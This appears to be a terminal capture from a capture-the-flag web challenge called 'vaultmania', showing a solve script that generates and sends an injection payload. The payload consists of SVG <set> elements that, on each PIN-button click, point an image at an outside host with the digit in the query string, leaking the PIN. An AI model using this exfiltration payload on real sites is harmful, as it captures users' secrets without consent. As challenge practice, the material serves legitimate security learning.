 PS C:\Users\ \Downloads\challenges\web\vaultmania\solve> python.exe .\solve.py http://localhost:8003 https://blog.bwlryq.net
[*] Payload:
<svg><image href="/"><set begin="pin0.click" attributeName=href to="https://blog.bwlryq.net/?pin=0"></set></image></svg><svg><image
href="/"><set begin="pin1.click" attributeName=href to="https://blog.bwlryq.net/?pin=1"></set></image></svg><svg><image href="/"><set
begin="pin2.click" attributeName=href to="https://blog.bwlryq.net/?pin=2"></set></image></svg><svg><image href="/"><set begin="pin3.
click" attributeName=href to="https://blog.bwlryq.net/?pin=3"></set></image></svg><svg><image href="/"><set begin="pin4.click" attrib
uteName=href to="https://blog.bwlryq.net/?pin=4"></set></image></svg><svg><image href="/"><set begin="pin5.click" attributeName=href
to="https://blog.bwlryq.net/?pin=5"></set></image></svg><svg><image href="/"><set begin="pin6.click" attributeName=href to="https://b
log.bwlryq.net/?pin=6"></set></image></svg><svg><image href="/"><set begin="pin7.click" attributeName=href to="https://blog.bwlryq.ne
t/?pin=7"></set></image></svg><svg><image href="/"><set begin="pin8.click" attributeName=href to="https://blog.bwlryq.net/?pin=8"></s
et></image></svg><svg><image href="/"><set begin="pin9.click" attributeName=href to="https://blog.bwlryq.net/?pin=9"></set></image></
svg>
--------------------------------------------------
[?] Ready to send payload? (y/n): y
[*] Sending payload...
PS C:\Users\ \Downloads\challenges\web\vaultmania\solve>